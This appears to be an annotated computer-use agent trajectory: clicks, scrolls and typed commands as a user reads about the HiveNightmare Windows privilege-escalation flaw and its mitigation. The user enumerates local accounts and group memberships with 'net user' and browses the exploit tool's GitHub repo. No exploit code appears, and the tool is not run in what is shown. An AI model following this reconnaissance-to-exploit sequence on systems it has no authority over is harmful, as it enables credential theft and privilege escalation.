
{"action": "scroll", "coordinate": [718, 224], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [718, 224], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [719, 224], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [718, 224], "scroll_direction": "up", "scroll_amount": 5}

Reread the TrueSec HiveNightmare article's System Protection workaround, then bring PowerShell forward.
{"action": "left_click", "coordinate": [329, 6]}

{"action": "left_click", "coordinate": [250, 6]}

{"action": "scroll", "coordinate": [754, 261], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [754, 261], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [743, 243], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [744, 243], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [680, 279], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [680, 279], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [679, 280], "scroll_direction": "up", "scroll_amount": 8}
{"action": "scroll", "coordinate": [680, 278], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [680, 279], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [680, 280], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [679, 285], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [678, 287], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [678, 287], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [678, 287], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [678, 287], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [277, 495]}

{"action": "type", "text": "net use"}

{"action": "type", "text": "cs99"}
Run net user cs99 in a maximized console, highlighting its Users-only group memberships.
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [490, 76]}

{"action": "left_click_drag", "start_coordinate": [184, 265], "coordinate": [4, 265]}

{"action": "left_click_drag", "start_coordinate": [191, 277], "coordinate": [3, 276]}
{"action": "left_click", "coordinate": [355, 194]}

{"action": "left_click_drag", "start_coordinate": [209, 14], "coordinate": [142, 14]}

{"action": "right_click", "coordinate": [219, 25]}
{"action": "left_click_drag", "start_coordinate": [211, 15], "coordinate": [188, 14]}
{"action": "right_click", "coordinate": [190, 15]}

{"action": "type", "text": "net user"}
List all local accounts with net user, pointing out the admin account.
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [16, 363]}
{"action": "left_click", "coordinate": [558, 251]}
In the HiveNightmare GitHub repo, view the source folder and the Release folder holding HiveNightmare.exe.
{"action": "left_click", "coordinate": [953, 4]}

{"action": "left_click", "coordinate": [63, 6]}

{"action": "left_click", "coordinate": [296, 173]}
